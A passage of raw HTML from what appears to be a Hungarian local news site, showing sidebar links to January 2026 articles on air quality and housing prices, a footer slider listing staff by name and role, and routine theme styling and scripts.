https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Tovabb_romlott_es_tobb_varosban_is_veszelyes_a_levego_minosege-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Tovabb_romlott_es_tobb_varosban_is_veszelyes_a_levego_minosege-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Tovabb_romlott_es_tobb_varosban_is_veszelyes_a_levego_minosege-1200x675.jpg 1200w" sizes="(max-width: 470px) 100vw, 470px"  alt="" title="Tovább romlott és több városban is veszélyes a levegő minősége" /></noscript><img width="470" height="264" class="lazyload entry-thumb ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20470%20264%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Tovabb_romlott_es_tobb_varosban_is_veszelyes_a_levego_minosege-470x264.jpg"  data-srcset="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Tovabb_romlott_es_tobb_varosban_is_veszelyes_a_levego_minosege-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Tovabb_romlott_es_tobb_varosban_is_veszelyes_a_levego_minosege-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Tovabb_romlott_es_tobb_varosban_is_veszelyes_a_levego_minosege-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Tovabb_romlott_es_tobb_varosban_is_veszelyes_a_levego_minosege-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Tovabb_romlott_es_tobb_varosban_is_veszelyes_a_levego_minosege-1200x675.jpg 1200w" data-sizes="(max-width: 470px) 100vw, 470px"  alt="" title="Tovább romlott és több városban is veszélyes a levegő minősége" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Tovabb_romlott_es_tobb_varosban_is_veszelyes_a_levego_minosege-470x264.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Tovabb_romlott_es_tobb_varosban_is_veszelyes_a_levego_minosege-470x264.jpg.webp 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Tovabb_romlott_es_tobb_varosban_is_veszelyes_a_levego_minosege-300x169.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Tovabb_romlott_es_tobb_varosban_is_veszelyes_a_levego_minosege-670x376.jpg.webp 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Tovabb_romlott_es_tobb_varosban_is_veszelyes_a_levego_minosege-870x489.jpg.webp 870w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Tovabb_romlott_es_tobb_varosban_is_veszelyes_a_levego_minosege-1200x675.jpg.webp 1200w" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/tovabb_romlott_es_tobb_varosban_is_veszelyes_a_levego_minosege/"  rel="bookmark" title="Tovább romlott és több városban is veszélyes a levegő minősége">Tovább romlott és több városban is veszélyes a levegő minősége</a></h3><div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T16:30:00+01:00" >2026.01.17.</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack  felirat_inline"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/elszallo_lakasarak_utan_loholnak_a_fizetesek/"  rel="bookmark" class="td-image-wrap " title="Elszálló lakásárak után loholnak a fizetések" ><noscript><img width="470" height="264" class="entry-thumb" src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Elszallo_lakasarak_utan_loholnak_a_fizetesek-470x264.jpg"  srcset="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Elszallo_lakasarak_utan_loholnak_a_fizetesek-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Elszallo_lakasarak_utan_loholnak_a_fizetesek-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Elszallo_lakasarak_utan_loholnak_a_fizetesek-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Elszallo_lakasarak_utan_loholnak_a_fizetesek-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Elszallo_lakasarak_utan_loholnak_a_fizetesek-1200x675.jpg 1200w" sizes="(max-width: 470px) 100vw, 470px"  alt="" title="Elszálló lakásárak után loholnak a fizetések" /></noscript><img width="470" height="264" class="lazyload entry-thumb ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20470%20264%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Elszallo_lakasarak_utan_loholnak_a_fizetesek-470x264.jpg"  data-srcset="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Elszallo_lakasarak_utan_loholnak_a_fizetesek-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Elszallo_lakasarak_utan_loholnak_a_fizetesek-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Elszallo_lakasarak_utan_loholnak_a_fizetesek-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Elszallo_lakasarak_utan_loholnak_a_fizetesek-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Elszallo_lakasarak_utan_loholnak_a_fizetesek-1200x675.jpg 1200w" data-sizes="(max-width: 470px) 100vw, 470px"  alt="" title="Elszálló lakásárak után loholnak a fizetések" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Elszallo_lakasarak_utan_loholnak_a_fizetesek-470x264.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Elszallo_lakasarak_utan_loholnak_a_fizetesek-470x264.jpg.webp 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Elszallo_lakasarak_utan_loholnak_a_fizetesek-300x169.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Elszallo_lakasarak_utan_loholnak_a_fizetesek-670x376.jpg.webp 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Elszallo_lakasarak_utan_loholnak_a_fizetesek-870x489.jpg.webp 870w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Elszallo_lakasarak_utan_loholnak_a_fizetesek-1200x675.jpg.webp 1200w" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/elszallo_lakasarak_utan_loholnak_a_fizetesek/"  rel="bookmark" title="Elszálló lakásárak után loholnak a fizetések">Elszálló lakásárak után loholnak a fizetések</a></h3><div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T15:00:00+01:00" >2026.01.17.</time></span></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_190" data-td_block_id="tdi_190"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_190" data-td_block_id="tdi_190"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><aside id="block-3" class="td_block_template_2 widget block-3 widget_block"><div class="dbg_w_hirdetes"><div  class="dbgads-b95e189fb7daed2037a48cf245423644 dbgads-oldalsav-2" id="dbgads-b95e189fb7daed2037a48cf245423644"></div></div></aside><aside id="block-4" class="td_block_template_2 widget block-4 widget_block"><div class="dbg_w_social"><div class="dbg_f_social dbg_f_social_center "> <span>Követés:</span> <a href="https://m.facebook.com/MizuMiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-facebook1"></i></a> <a href="https://www.instagram.com/mizumiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-instagram1"></i></a> <a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw" target="_blank" rel="noopener"><i class="dbg-icon-youtube-play"></i></a></div></div></aside><aside id="block-5" class="td_block_template_2 widget block-5 widget_block"><div class="dbg_w_hirdetes"><div  class="dbgads-a58d8a590ba501884589db92bd7f93b5 dbgads-oldalsav-3" id="dbgads-a58d8a590ba501884589db92bd7f93b5"></div></div></aside></div></div></div>  <script type="text/javascript">(function($){

				  $(document).ready(function () {
				    
				    $('.td-main-content, .td-main-sidebar').theiaStickySidebar({
				      // Settings
				      containerSelector: '.dbg_single_container_row_sticky',
				      additionalMarginTop: 100,
				      
				      namespace: 'dbgSingleStickySidebar'
				    });

				  });	  

				})(jQuery);</script> </article></div></div><div class="td-footer-template-wrap" style="position: relative"><div class="td-footer-wrap "><div id="tdi_191" class="tdc-zone"><div class="tdc_zone tdi_192  wpb_row td-pb-row"  ><style scoped>.tdi_192{min-height:0}</style><div id="tdi_193" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_194  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_194,.tdi_194 .tdc-columns{min-height:0}.tdi_194,.tdi_194 .tdc-columns{display:block}.tdi_194 .tdc-columns{width:100%}.tdi_194:before,.tdi_194:after{display:table}@media (min-width:768px){.tdi_194{margin-left:-20px;margin-right:-20px}.tdi_194 .tdc-row-video-background-error,.tdi_194>.vc_column,.tdi_194>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_194{margin-left:-15px;margin-right:-15px}.tdi_194 .tdc-row-video-background-error,.tdi_194>.vc_column,.tdi_194>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){.tdi_194,.tdi_194 .tdc-columns{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;align-items:flex-start}.tdi_194 .tdc-columns{width:100%}.tdi_194:before,.tdi_194:after{display:none}@media (min-width:768px){.tdi_194{margin-left:-10px;margin-right:-10px}.tdi_194 .tdc-row-video-background-error,.tdi_194>.vc_column,.tdi_194>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_194{padding-top:40px!important;padding-bottom:40px!important;position:relative}.tdi_194 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_194{padding-top:30px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_194{padding-top:30px!important;padding-bottom:30px!important}}</style><div class="tdi_193_rand_style td-element-style" ><style>.tdi_193_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_196  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_196{vertical-align:baseline}.tdi_196>.wpb_wrapper,.tdi_196>.wpb_wrapper>.tdc-elements{display:block}.tdi_196>.wpb_wrapper>.tdc-elements{width:100%}.tdi_196>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_196>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_196{width:50%!important}}@media (max-width:767px){.tdi_196{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_197 td-pb-border-top td_block_template_8 td-fix-index"  data-td-block-uid="tdi_197" ><style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_197 .td-block-title>*:before,.tdi_197 .td-block-title>*:after{background-color:#4bb2ed!important}.tdi_197{margin-bottom:20px!important}</style><style>body .tdi_197 .td-block-title a,body .tdi_197 .td-block-title span{font-size:20px!important;letter-spacing:1px!important}@media (max-width:767px){body .tdi_197 .td-block-title{text-align:center}body .tdi_197.td_block_template_4 .td-block-title>*:before,body .tdi_197.td_block_template_17 .td-block-title:after,body .tdi_197.td_block_template_13 .td-block-subtitle,body .tdi_197.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_197.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_197.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}body .tdi_197.td_block_template_12 .td-block-title{justify-content:center}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>MUNKATÁRSAINK</span></h4></div></div><div class="td_block_wrap td_block_slide tdi_198 td-pb-border-top element__block_title_margin td_block_template_2"  data-td-block-uid="tdi_198" ><style>.tdi_198{margin-bottom:0px!important}@media (max-width:767px){.tdi_198{margin-bottom:20px!important}}</style><style>.td_block_slide{position:relative;overflow:hidden;*zoom:1}.td_block_slide:before,.td_block_slide:after{display:table;content:'';line-height:0}.td_block_slide:after{clear:both}.td_block_slide .td_block_inner{position:relative}.td_block_slide .td-module-thumb,.td_block_slide .td-video-play-ico,.td_block_slide .td-slide-meta,.td_block_slide i{-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td_block_slide .td-module-thumb{margin-bottom:0;z-index:-1;position:static}.td_block_slide .td-video-play-ico{width:40px!important;height:40px!important;font-size:40px!important;border-width:0.05em!important}.td_block_slide .td-admin-edit{height:auto!important}.td_block_slide .td_module_slide{z-index:1;visibility:hidden!important}.td_block_slide .td-image-gradient:before{height:100%}.td_block_slide .td-module-thumb,.td_block_slide .entry-thumb{height:100%}.td_block_slide .entry-thumb{background-size:cover}.td_block_slide .td-slide-meta{z-index:2;position:absolute;bottom:10px;width:100%;padding:0 22px;color:#fff;left:0;right:0;margin:0 auto}.td_block_slide .td-slide-meta a,.td_block_slide .td-slide-meta span{color:#fff}.td_block_slide .entry-title{margin:5px 0}.td_block_slide .entry-review-stars{margin-right:22px;top:0}.td_block_slide .td-post-date{color:#fff;margin-left:4px}.td_block_slide .td-post-views{display:inline-block;vertical-align:top;margin-right:22px;line-height:15px}.td_block_slide .td-icon-views{position:relative;line-height:17px;font-size:14px;margin-right:5px;vertical-align:top}.td_block_slide .td-post-comments{position:relative;top:2px;display:inline-block;vertical-align:top;margin-left:10px}.td_block_slide .td-icon-comments{margin-right:5px;font-size:9px;position:relative;top:1px}.td_block_slide .td-slide-nav{padding:20px;position:absolute;display:block;height:80px;margin-top:-40px;top:50%;font-size:38px;color:#fff;opacity:0;-webkit-transition:opacity 0.4s;transition:opacity 0.4s}.td_block_slide .td-slide-nav-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_slide .td-slide-nav-svg svg{width:38px;height:auto}.td_block_slide .td-slide-nav-svg svg,.td_block_slide .td-slide-nav-svg svg *{fill:#fff}.td_block_slide .prevButton{left:0}.td_block_slide .nextButton{right:0}.td_block_slide .td_module_wrap:hover .entry-title a{color:#fff}.td-ss-main-sidebar .td_block_slide,.td-ss-row .td-pb-span4 .td_block_slide{overflow:visible}.td-theme-slider .slide-meta-cat a{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-weight:500;text-transform:uppercase;display:inline-block;margin:0 0 5px 0;padding:4px 7px 3px;line-height:14px;background-color:rgba(0,0,0,0.7);-webkit-transition:background-color 0.3s ease;transition:background-color 0.3s ease}.td-theme-slider:hover .td-slide-nav{opacity:1;z-index:1}.td-theme-slider:hover .slide-meta-cat a{background-color:var(--td_theme_color,#4db2ec)}@-moz-document url-prefix(){.td-theme-slider .slide-meta-cat a{padding:3px 7px 4px}}.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:580px}.iosSlider-col-3 .entry-title{font-size:48px;line-height:58px}.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:385px}.iosSlider-col-2 .entry-title{font-size:26px;line-height:32px}.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:385px}.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}.td_block_slide .td_module_slide:first-child,.td-js-loaded .td_block_slide .td_module_slide{visibility:visible!important}.tdi_198 .td-slide-meta{max-width:calc(100% + 44px)}.tdi_198 .entry-thumb{background-position:center 10%}.tdi_198 .td_block_inner,.tdi_198 .td-theme-slider,.tdi_198 .td_module_slide{height:230px!important}.tdi_198 .slide-meta-cat{display:none}.tdi_198 .td-post-author-name{display:none}.tdi_198 .td-post-date,.tdi_198 .td-post-author-name span{display:none}.tdi_198 .td-post-comments{display:none}.tdi_198 .td-module-meta-info{display:none}.tdi_198 .td-slide-nav{font-size:20px}.tdi_198 .td-slide-nav-svg svg{width:20px}.tdi_198 .td-image-gradient:before{background:-webkit-linear-gradient(20deg,rgba(0,0,0,0.8),rgba(0,0,0,0) 50%,rgba(0,0,0,0));background:linear-gradient(20deg,rgba(0,0,0,0.8),rgba(0,0,0,0) 50%,rgba(0,0,0,0))}.tdi_198 .td_module_slide .entry-title{font-size:14px!important}.tdi_198 .entry-thumb:before{content:'';width:100%;height:100%;position:absolute;opacity:1;transition:opacity 1s ease;-webkit-transition:opacity 1s ease;mix-blend-mode:color}.tdi_198 .td-theme-slider:hover .entry-thumb:before{opacity:0}@media (max-width:1018px){.td_block_slide .td-video-play-ico{top:12px;left:auto;right:12px;-webkit-transform:none;transform:none}}@media (max-width:767px){.td_block_slide .td-slide-meta{padding:0 12px;bottom:3px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{font-size:10px;padding:2px 5px 2px;margin-bottom:0;line-height:13px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{line-height:12px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:532px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:402px}}@media (max-width:767px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:298px}}@media (max-width:500px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:163px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3 .entry-title{font-size:42px;line-height:52px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3 .entry-title{font-size:34px;line-height:44px}}@media (max-width:767px){.iosSlider-col-3 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.iosSlider-col-3 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:268px}}@media (max-width:767px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:303px}}@media (max-width:500px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:166px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2 .entry-title{font-size:22px;line-height:28px}}@media (max-width:500px){.iosSlider-col-2 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:268px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:303px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:200px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}}@media (max-width:767px){.tdi_198 .td-slide-meta{max-width:calc(100% + 24px)}}@media (min-width:768px) and (max-width:1018px){.tdi_198 .td-slide-nav{font-size:38px}.tdi_198 .td-slide-nav-svg svg{width:38px}}</style><script>var block_tdi_198 = new tdBlock();
block_tdi_198.id = "tdi_198";
block_tdi_198.atts = '{"image_size":"td_696x0","meta_info_vert":"content-vert-bottom","nav_icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMzgifQ==","color_overlay":"[base64]","category_id":"1095","show_author":"none","show_cat":"none","show_com":"none","show_date":"none","content_width":"","msf_title_font_size":"14","image_height":"230","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiIyMCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","sort":"random_posts","image_alignment":"10","mix_type":"color","el_class":"element__block_title_margin","limit":"50","block_type":"td_block_slide","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","autoplay":"","ms_title_tag":"","post_ids":"-414866","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","meta_info_horiz":"content-horiz-left","meta_padding":"","art_title_space":"","category_margin":"","category_padding":"","category_radius":"0","prev_tdicon":"","next_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","msf_title_font_header":"","msf_title_font_title":"Article title","msf_title_font_settings":"","msf_title_font_family":"","msf_title_font_line_height":"","msf_title_font_style":"","msf_title_font_weight":"","msf_title_font_transform":"","msf_title_font_spacing":"","msf_title_":"","msf_cat_font_title":"Article category tag","msf_cat_font_settings":"","msf_cat_font_family":"","msf_cat_font_size":"","msf_cat_font_line_height":"","msf_cat_font_style":"","msf_cat_font_weight":"","msf_cat_font_transform":"","msf_cat_font_spacing":"","msf_cat_":"","msf_meta_font_title":"Article meta info","msf_meta_font_settings":"","msf_meta_font_family":"","msf_meta_font_size":"","msf_meta_font_line_height":"","msf_meta_font_style":"","msf_meta_font_weight":"","msf_meta_font_transform":"","msf_meta_font_spacing":"","msf_meta_":"","mix_color":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","color_overlay_h":"","title_color":"","cat_bg":"","cat_txt":"","cat_bg_hover":"","cat_txt_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","comm_txt":"","review_stars":"","nav_icons_color":"","css":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_198","tdc_css_class":"tdi_198","tdc_css_class_style":"tdi_198_rand_style"}';
block_tdi_198.td_column_number = "1";
block_tdi_198.block_type = "td_block_slide";
block_tdi_198.post_count = "30";
block_tdi_198.found_posts = "30";
block_tdi_198.header_color = "";
block_tdi_198.ajax_pagination_infinite_stop = "";
block_tdi_198.max_num_pages = "1";
tdBlocksArray.push(block_tdi_198);</script><div class="td-block-title-wrap"></div><div id=tdi_198 class="td_block_inner"><div id="tdi_199" class="td-theme-slider iosSlider-col-1 td_mod_wrap"><div class="td-slider "><div id="tdi_199_item_0" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Komuves_Krisztian_-_programozo__technikus/"  rel="bookmark" class="td-image-wrap " title="Kőműves Krisztián &#8211; programozó, technikus" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Komuves_Krisztian_-_programozo__technikus-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Komuves_Krisztian_-_programozo__technikus/"  rel="bookmark" title="Kőműves Krisztián &#8211; programozó, technikus">Kőműves Krisztián &#8211; programozó, technikus</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T23:00:04+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_1" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Monoczki_Maria_-_ertekesitesi_vezeto1/"  rel="bookmark" class="td-image-wrap " title="Monoczki Mária &#8211; értékesítési vezető" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Monoczki_Maria_-_ertekesitesi_vezeto-1-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Monoczki_Maria_-_ertekesitesi_vezeto1/"  rel="bookmark" title="Monoczki Mária &#8211; értékesítési vezető">Monoczki Mária &#8211; értékesítési vezető</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:07:07+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_2" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Farkas_Henriett_-_fokonyvelo/"  rel="bookmark" class="td-image-wrap " title="Farkas Henriett &#8211; főkönyvelő" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Farkas_Henriett_-_fokonyvelo-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Farkas_Henriett_-_fokonyvelo/"  rel="bookmark" title="Farkas Henriett &#8211; főkönyvelő">Farkas Henriett &#8211; főkönyvelő</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:07:42+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_3" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Suli_Gabriella_-_sales_manager/"  rel="bookmark" class="td-image-wrap " title="Süli Gabriella &#8211; sales manager" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Suli_Gabriella_-_sales_manager-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Suli_Gabriella_-_sales_manager/"  rel="bookmark" title="Süli Gabriella &#8211; sales manager">Süli Gabriella &#8211; sales manager</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:18:07+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_4" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Muller_adam_-_radios_hirekert_felelos_szerkeszto1/"  rel="bookmark" class="td-image-wrap " title="Müller Ádám &#8211; rádiós hírekért felelős szerkesztő" ><span class="lazyload entry-thumb td-thumb-css " 